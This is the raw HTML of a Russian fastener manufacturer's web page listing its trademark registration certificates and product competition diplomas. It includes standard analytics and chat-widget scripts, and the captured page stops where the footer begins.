

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech-krep.com/for-partners/svidetelstva/
body_size: 10759
content:


<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<title>Свидетельства</title>
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/main/favicon.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="крепеж, метизы, системы крепления" />
<meta name="description" content="Свидетельства и дипломы компании ТехКреп" />
<link href="/local/templates/main/components/bitrix/news.list/svidetelstva/style.css?17491346867673" type="text/css" rel="stylesheet"/>
<link href="/local/templates/main/components/bitrix/system.pagenavigation/main/style.css?17491346863407" type="text/css" rel="stylesheet"/>
<link href="/local/templates/main/components/bitrix/search.form/header_search/style.css?17674323293743" type="text/css" rel="stylesheet"/>
<link href="/local/templates/main/custom.css?1749134686549" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/style.css?175334477727660" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/menu/header-menu/style.css?174913468618729" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/breadcrumb/main-template/style.css?17606187711752" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/menu/footer-menu-main/style.css?17491346861371" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/style.css?17491346861003" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/styles.css?17642464283757" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/template_styles.css?1768212785102159" type="text/css" rel="stylesheet" data-template-style="true"/>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1752744571});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.js?1656088404274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?165608840470928"></script>
<script src="/bitrix/js/main/core/core_promise.js?17685482855221"></script>
<script src="/bitrix/js/rest/client/rest.client.js?165608840417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175274457283861"></script>


<script src="/local/templates/main/js/jquery-3.6.0.min.js?1749138286146973"></script>
<script src="/local/templates/main/js/jquery.tap.js?17491346862210"></script>
<script src="/local/templates/main/js/constants.js?17491346867292"></script>
<script src="/local/templates/main/js/jquery.maskedinput.js?17491346867516"></script>
<script src="/local/templates/main/js/phoneMask.js?17491346863096"></script>
<script src="/local/templates/main/js/inputs-and-textareas.js?17491346865949"></script>
<script src="/local/templates/main/js/ajax.js?174913468612235"></script>
<script src="/local/templates/main/js/lightbox.js?174913468619834"></script>
<script src="/local/templates/main/js/main.js?174913468611025"></script>
<script src="/local/templates/main/js/adaptive.js?17491346862884"></script>
<script src="/local/templates/main/js/jquery.touchSwipe.js?174913468680446"></script>
<script src="/local/templates/main/js/carouselLoop.js?17491346869329"></script>
<script src="/local/templates/main/js/content-forms.js?17491346869881"></script>
<script src="/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/script.js?174913468613587"></script>
<script src="/local/templates/main/components/bitrix/menu/header-menu/script.js?17491346866111"></script>
<script src="/local/templates/main/components/bitrix/menu/footer-menu-main/script.js?1749134686340"></script>
<script src="/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/script.js?1749134686210"></script>
<script src="/local/templates/main/components/bitrix/search.form/header_search/script.js?17491346863899"></script>

    	<!--[if lt IE 11]-->
		<style type="text/css">img { border: 0; }</style>
	<!--[endif]-->
	        					    	            	    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport" content="width=device-width, initial-scale=0.75">
    <!--<meta name="viewport" content="width=device-width, initial-scale=0.75, minimum-scale=0.75, maximum-scale=0.75"/>-->
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(87357281, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87357281" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

       <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

	<meta name="yandex-verification" content="00a854c21f428ed5" />
	<!--meta name="yandex-verification" content="2ff103a254bf52e7" />
    <meta name="yandex-verification" content="62278c02d576f564" /-->
	<meta name="ahrefs-site-verification" content="8d5cd9ee6b5be4654d0b5fa3e4855d83afba773478144398edcc3a887821ab48">
	<!-- Jivo -->
	<script src="//code.jivo.ru/widget/m5ZLba5V07" async></script>

	<script>
  // Замените 'YOUR_METRIKA_ID' на ваш реальный идентификатор Яндекс Метрики
  const METRIKA_ID = '87357281';

  // Функция для отправки события в Яндекс Метрику
  function sendMetrikaEvent(email) {
    if (window.ym) {
      console.log('Отправка события в Яндекс Метрику:', email);
      window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', { email });
    } else {
      console.log('Яндекс Метрика не инициализирована');
    }
  }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>

</head>

<body class=" Chrome ">
<!--'start_frame_cache_frameClasses'-->    <div class="browser-info">
        <div class="browser">Chrome</div>
    </div>
<!--'end_frame_cache_frameClasses'-->
<!-- BEGIN JIVOSITE INTEGRATION WITH ROISTAT -->
<script>
(function(w, d, s, h) {
    w.roistatWithJivoSiteIntegrationWebHook = 'https://cloud.roistat.com/integration/webhook?key=a2a8bbd0cd753e12de0a7331e67bb168';
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = "/static/marketplace/JivoSite/script.js";
    var js = d.createElement(s); js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com');
</script>
<!-- END JIVOSITE INTEGRATION WITH ROISTAT -->

<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '08851e0d0defa2f0128bc101646c12d7');
</script>
<!-- Roistat Counter End -->

<div class="wrapper">
    <div class="fixed-wrapper"></div>
    <div class="content-wrapper">
                <header class="">
            <div class="header-info-wrap">
                <div class="first-line">
                    <!--'start_frame_cache_header'-->					<a href="/" aria-label="Tech-KREP" class="logo"></a>
                    <!--<div class="location">
                        <div class="loc-wrap">
                            <div class="icon"></div>
							<span></span>
								                        </div>
                    </div>-->
<!--
                    <div class="menu-button-wrap">
                        <div class="figure"><div></div><div></div><div></div></div>
                        <div class="menu-button"><div class="line"></div></div>
                    </div>
-->
                    <div class="header-search block ">
                        
<div class="search ">
	<form action="/search/index.php">
		<input type="text" class="elem" aria-label="Поиск по сайту" name="q" autocomplete="off"
               placeholder="Поиск">
		<input name="s" aria-label="Найти" type="submit" value="" class="icon elem" />
	</form>
</div>                    </div>
					<div class="phones" style="color:#da291c !important;">
						<span class="title">Для заказов</span>
                        <a href="tel:+88005552700">8 800 555 27 00</a>                        						    <a aria-label="телефон" style="margin-bottom:0px !important;" href="tel:+">
                                                             </a>
                        						<span class="email"><a style="font-family:NeoSansPro;font-size:14px;text-transform:lowercase;" href="mailto:zakaz@t-krep.ru">zakaz@t-krep.ru</a></span>
                    </div>
                    
<!--                    <div class="call-and-request">-->
<!--                        <div class="request-call">Заказать звонок</div>-->
<!--                        <div class="send-request">Оставить заявку</div>-->
<!--                    </div>-->
                    <div class="email-wrap">
                        <span class="title">По остальным вопросам</span>
						<div class="lcontact" style="color:#da291c;display:inline:block;float:left;">
							<span class="phone" style="display:flex;"><a style="font-size:16px;color:#da291c;font-family:NeoSansPro Medium;text-decoration:none;" href="tel:8-495-147-21-41">8 495 147 21 41</a></span>
                        						    <a style="margin-top:0px;top:-3px;position:relative;" aria-label="почта" class="email" href="mailto:info@t-krep.ru">
                                info@t-krep.ru                            </a>
                        						</div>
                    </div>
<!--                    <div class="auth-info">-->
<!--                        --><!--                            <div class="log">Вход</div>-->
<!--                        --><!--                            <div class="logout">-->
<!--                                <form action="--><!--" class="logout-form">-->
<!--                                    <input type="hidden" name="logout" value="yes" />-->
<!--                                    <input type="hidden" name="sessid" value="--><!--" />-->
<!--                                    <a href="/lk/" class="lk-link">Личный кабинет</a>-->
<!--                                    <a href="/lk/" class="lk-link-800">Лич. кабинет</a>-->
<!--                                    <input class="submit" value="Выход" type="submit">-->
<!--                                </form>-->
<!--                            </div>-->
<!--                        --><!--                    </div>-->
                    <!--'end_frame_cache_header'-->                </div>
                <div class="second-line">
                    <div class="catalog-button-wrap">
                        <div class="catalog-button">
                            <div class="icon"><div class="line"></div></div>
                            <span>Меню</span>
                        </div>
                    </div>
                        <div class="left-sections-wrap">
        <div class="left-sections-list"
                    >

<div class="section  sub-menu">
	<a href="/catalog/products/" class="name-level-2">
		<span class="ham">Продукция</span>
	</a>
	<div class="sub-menu-item catalog-sub-menu" style="width: 600px;">
		<a href="/catalog/khimicheskie-ankery/" class="sub-menu-item-link">Химические анкеры</a>
		<a href="/catalog/mekhanicheskie-ankery_1/" class="sub-menu-item-link">Механические анкеры</a>
		<a href="/catalog/krepleniya-dlya-teploizolyatsii/" class="sub-menu-item-link">Крепления для теплоизоляции</a>
		<a href="/catalog/fasadnye-dyubeli/" class="sub-menu-item-link">Фасадные дюбели</a>
		<a href="/catalog/dyubeli/" class="sub-menu-item-link">Дюбели</a>
		<a href="/catalog/raskhodnye-materialy/" class="sub-menu-item-link">Расходные материалы</a>
		<!--<a href="/catalog/dyubeli-universalnye/" class="sub-menu-item-link">Дюбели универсальные</a>
		<a href="/catalog/dyubeli-raspornye/" class="sub-menu-item-link">Дюбели распорные</a>
		<a href="/catalog/dyubeli-dlya-gipsokartona/" class="sub-menu-item-link">Дюбели для гипсокартона</a>
		<a href="/catalog/dyubeli-dlya-gazobetona/" class="sub-menu-item-link">Дюбели для газобетона</a>-->
	</div>
</div>
<div class="section sub-menu">
	<a href="/pro-tech-krep/istoriya-brenda/" class="name-level-2">
		<span>О компании</span>
    </a>
	<div class="sub-menu-item" style="">
		<span class="sub-menu-item-link"><a href="/pro-tech-krep/istoriya-brenda/">О компании</a></span>
		<span class="sub-menu-item-link"><a href="/pro-tech-krep/projects/">Проекты</a></span>
	</div>
</div>
<div class="section">
	<a href="/pro-tech-krep/proizvodstvo/" class="name-level-2">
		<span>Производство</span>
    </a>
</div>
<!--<div class="section">
	<a href="/pro-tech-krep/projects/" class="name-level-2">
		<span>Проекты</span>
    </a>
</div>-->
<div class="section">
	<a href="/gotovye-resheniya/" class="name-level-2">
		<span>Готовые решения</span>
    </a>
</div>
<div class="section">
	<a href="/pro-tech-krep/novosti/" class="name-level-2">
		<span>Новости</span>
    </a>
</div>
<div class="section">
	<a href="/pro-tech-krep/karera/" class="name-level-2">
		<span>Карьера</span>
    </a>
</div>


<div class="section  sub-menu">
	<a href="/for-partners/" class="name-level-2">
		<span>Для партнеров</span>
	</a>
	<div class="sub-menu-item" style="">
		<span class="sub-menu-item-link"><a href="/for-partners/akademiya-krepezha/" target="_blank">Академия крепежа</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/sertifikaty-sootvetstviya/">Сертификаты соответствия</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/tekh-svidetelstva/">Технические свидетельства</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/otkaznye-pisma/">Отказные письма</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/svidetelstva/">Свидетельства на товарный знак</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/rabota-s-reklamatsiyami/">Возврат и обмен товаров</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/lab/">Лаборатория</a></span>
		<span class="sub-menu-item-link"><!--noindex--><a href="http://techkrep-partneram.ru/" rel="nofollow" target="_blank">Маркетинговая поддержка</a><!--/noindex--></span>
		<span class="sub-menu-item-link"><a href="/upload/catalog.pdf" target="_blank">Каталог PDF</a></span>
		<span class="sub-menu-item-link"><a href="/upload/catalog_PRO.pdf" target="_blank">Каталог PRO PDF</a></span>
		<span class="sub-menu-item-link"><a href="/upload/Брендбук Tech-KREP.pdf" target="_blank">Брендбук Tech-KREP</a></span>
	</div>
</div>

<div class="section">
	<a href="/gde-kupit/gde-kupit-optom/" class="name-level-2">
		<span>Где купить оптом</span>
    </a>
</div>

<div class="section">
	<a href="/gde-kupit/gde-kupit-v-tech-krep/" class="name-level-2">
		<span>Контакты</span>
    </a>
</div>

<!--
-->                </div>
                <div class="header-menu-mobile-wrap">
    <div class="back"></div>
    <div class="header-menu">
                                                <div class="li child-ul " data-code="javascript:void(0);"
                 id="for-partners-0" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Для партнеров Tech-KREP</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/sertifikaty-sootvetstviya/" class="page" >
                        Сертификаты соответствия                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/tekh-svidetelstva/" class="page" >
                        Технические свидетельства                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/otkaznye-pisma/" class="page" >
                        Отказные письма                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/svidetelstva/" class="page" >
                        Свидетельства на товарный знак                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/rabota-s-reklamatsiyami/" class="page" >
                        Возврат, обмен товаров                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/upload/catalog.pdf" class="page" target="_blank">
                        Каталог pdf                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="javascript:void(0);"
                 id="gde-kupit-7" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Где купить</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/gde-kupit/gde-kupit-v-tech-krep/" class="page" >
                        Где купить в Tech-KREP                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gde-kupit/gde-kupit-optom/" class="page" >
                        Где купить оптом                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="javascript:void(0);"
                 id="pro-tech-krep-10" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Про Tech-Krep</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/istoriya-brenda/" class="page" >
                        История бренда                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/proekty/" class="page" >
                        Проекты                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/proizvodstvo/" class="page" >
                        Производство                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/novosti/" class="page" >
                        Новости                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/upload/Политика ООО ПТК Тех-КРЕП в области качества.pdf" class="page" target="_blank">
                        Политика в области качества                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/karera/" class="page" >
                        Карьера                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/vakansii/" class="page" >
                        Вакансии                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gde-kupit/gde-kupit-v-tech-krep/" class="page" >
                        Контакты                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="gotovye-resheniya"
                 id="gotovye-resheniya-19" data-depth="1">
                <a href="/gotovye-resheniya/" class=""
                   >Готовые решения</a>
                <div class="second gotovye-resheniya">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/gotovye-resheniya-navesnye-fasady/" class="page" >
                        Готовые решения "Навесные фасады"                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/mokrye-fasady/" class="page" >
                        Готовые решения "Мокрые фасады"                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/prochie-resheniya/" class="page" >
                        Прочие решения                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/gotovye-resheniya-dlya-proizvoditeley-teploizolyatsii/" class="page" >
                        Готовые решения по материалам                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-krepezha-dlya-fasadnykh-sistem/" class="page" >
                        Калькулятор расхода крепежа для фасадных систем                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-khimicheskikh-ankerov/" class="page" >
                        Калькулятор расхода химических анкеров                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="javascript:void(0);"
                 id="nashi-servisy-26" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Наши сервисы</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-krepezha-dlya-fasadnykh-sistem/" class="page" >
                        Калькулятор расхода крепежа Фасадные системы                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-khimicheskikh-ankerov/" class="page" >
                        Калькулятор расхода химических анкеров                    </a>
                </div>
                                                        </div></div></div>                <!--'start_frame_cache_menuFrame'-->        <div class="phones-requests-email">
            <div class="phones">
                <a href="tel:+88005552700">8 800 555 27 00</a>                                    <a href="tel:+"
                    class="">
                                             </a>
                            </div>
<!--            <div class="call-and-request">-->
<!--                <div class="request-call">Заказать звонок</div>-->
<!--                <div class="send-request">Оставить заявку</div>-->
<!--            </div>-->
            <div class="email-wrap">
                                    <a class="email" href="mailto:info@t-krep.ru">
                        info@t-krep.ru                    </a>
                            </div>
        </div>
        <!--'end_frame_cache_menuFrame'-->    </div>
</div>
            </div>
        </header>
                <section class="content">
                            <div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
			<div class="item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href="/" title="Главная страница" itemprop="item">
					<span itemprop="name">Главная страница</span><span class="arrow"></span><meta itemprop="position" content="0" />
				</a>
			</div>
			<div class="item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span class="last" itemprop="item name">Свидетельства</span>
                <meta itemprop="position" content="1"/>
			</div><div style="clear:both"></div></div>                        

<div class="certificates">
    <h1>Свидетельства</h1>
            <div class="list">
                                            <a href="/upload/iblock/e1d/wy8ms4djnkqpey67lbbmb12vkuqlysag/%D0%A4%D0%B8%D0%BF%D1%81%20%D0%A1%D0%B2%D0%B8%D0%B4%D0%B5%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20982926%20%D0%A2%D0%97%20ECOPLAST%20%D0%9F%D0%A2%D0%9A%20%D0%A2%D0%B5%D1%85-%D0%9A%D0%A0%D0%95%D0%9F.jpg" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Свидетельство №982926 ТЗ ECOPLAST ПТК Тех-КРЕП"
                             style="background: url(/upload/iblock/195/szv8g1e41q79n3o4tfwmq2yxocennxa4/%D0%A4%D0%B8%D0%BF%D1%81%20%D0%A1%D0%B2%D0%B8%D0%B4%D0%B5%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20982926%20%D0%A2%D0%97%20ECOPLAST%20%D0%9F%D0%A2%D0%9A%20%D0%A2%D0%B5%D1%85-%D0%9A%D0%A0%D0%95%D0%9F.jpg) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Свидетельство №982926 ТЗ ECOPLAST ПТК Тех-КРЕП</div>
                </a>
                                            <a href="/upload/iblock/500/Svidetelstvo_838616_TZ_TECH_KREP_komb.jpg" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Свидетельство № 838616 ТЗ TECH-KREP комб. знак ООО Техно Альянс"
                             style="background: url(/upload/iblock/59e/Svidetelstvo_838616_TZ_TECH_KREP_komb.jpg) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Свидетельство № 838616 ТЗ TECH-KREP комб. знак ООО Техно Альянс</div>
                </a>
                                            <a href="/upload/iblock/241/Svidetelstvo_838610_TZ_TECH_KREP_slovesnoe_oboznachenie_OOO_Tekhno_Alyans.jpg" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Свидетельство № 838610 ТЗ TECH-KREP словесное обозначение ООО Техно Альянс"
                             style="background: url(/upload/iblock/d3c/Svidetelstvo_838610_TZ_TECH_KREP_slovesnoe_oboznachenie_OOO_Tekhno_Alyans.jpg) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Свидетельство № 838610 ТЗ TECH-KREP словесное обозначение ООО Техно Альянс</div>
                </a>
                                            <a href="/upload/iblock/62f/SVIDETELSTVO_792944_TZ_T_KREP_OOO_Tekhno_Alyans.jpg" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="СВИДЕТЕЛЬСТВО  792944  ТЗ T-KREP ООО Техно Альянс"
                             style="background: url(/upload/iblock/41f/SVIDETELSTVO_792944_TZ_T_KREP_OOO_Tekhno_Alyans.jpg) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">СВИДЕТЕЛЬСТВО  792944  ТЗ T-KREP ООО Техно Альянс</div>
                </a>
                                            <a href="/upload/iblock/7ca/kmqt08rcdy4lcuqqg32iffzpensfklnd/SKMBT_22323091810150_0002.png" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Свидетельство о признании продукции Tech-KREP победителем в региональном этапе конкурса «100 лучших товаров России»"
                             style="background: url(/upload/iblock/b54/0fk6cespzvjolzhvhdave0pefrhiev91/SKMBT_22323091810150_0002.png) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Свидетельство о признании продукции Tech-KREP победителем в региональном этапе конкурса «100 лучших товаров России»</div>
                </a>
                                            <a href="/upload/iblock/f48/xr0mk8b0scmapwtn0xwf5xiisl7mnqbo/SKMBT_22323100514560.png" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Диплом победителя Московского регионального конкурса «100 лучших товаров России» — IZL-T 8L, IZL-T 10L"
                             style="background: url(/upload/iblock/6cd/myymg6jag0lnqfbgoszz3nt2u2p0xbvk/SKMBT_22323100514560.png) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Диплом победителя Московского регионального конкурса «100 лучших товаров России» — IZL-T 8L, IZL-T 10L</div>
                </a>
                                            <a href="/upload/iblock/667/7xndhe27x7a5j5a8tw5qjrps9v0h8aar/SKMBT_22323100514570.png" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Диплом победителя Московского регионального конкурса «100 лучших товаров России» — IZM-T"
                             style="background: url(/upload/iblock/d48/uqzfq5m5ry50j8j0zhb3n45fubj04euu/SKMBT_22323100514570.png) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Диплом победителя Московского регионального конкурса «100 лучших товаров России» — IZM-T</div>
                </a>
                                            <a href="/upload/iblock/310/4xw71hnggv6en264xziv5xsmhw3duwyt/SKMBT_22323100514571.png" class="block" data-lightbox="gallery">
                    <div class="image-wrap">
                        <div class="img"
                             title="Диплом победителя Московского регионального конкурса «100 лучших товаров России» — TSX-500F"
                             style="background: url(/upload/iblock/310/yof1rgnsek4vlqga7trbx8bqr9wf3e0o/SKMBT_22323100514571.png) center no-repeat"
                        ></div>
                        <div class="plus"></div>
                    </div>
                    <div class="name">Диплом победителя Московского регионального конкурса «100 лучших товаров России» — TSX-500F</div>
                </a>
                    </div>
        
<div class="bx-pagination"
     style="display: none;"
>
	<div class="bx-pagination-container row">
		<ul class="pagination">
                            <li class="bx-pag-prev noActive"><span></span></li>
                <li class="bx-active"><span>1</span></li>
            
            
                        
                                            <li class="bx-pag-next noActive"><span></span></li>
                            		</ul>
		<div style="clear:both"></div>
	</div>
</div>    </div>


                                    </section>
                            <footer class="">
    <div class="footer-wrap">
		<div class="first-line light">
			<div class="centered">
